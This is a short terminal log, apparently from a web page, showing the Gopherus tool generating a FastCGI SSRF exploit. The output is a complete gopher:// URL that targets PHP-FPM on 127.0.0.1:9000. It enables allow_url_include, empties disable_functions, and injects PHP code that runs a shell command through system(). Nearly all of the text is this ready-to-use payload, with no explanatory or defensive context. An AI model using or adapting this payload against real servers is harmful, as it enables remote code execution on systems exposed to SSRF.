 [root@VM-0-7-centos Gopherus]# gopherus  --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_
ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%
3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05
%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
[root@VM-0-7-centos Gopherus]#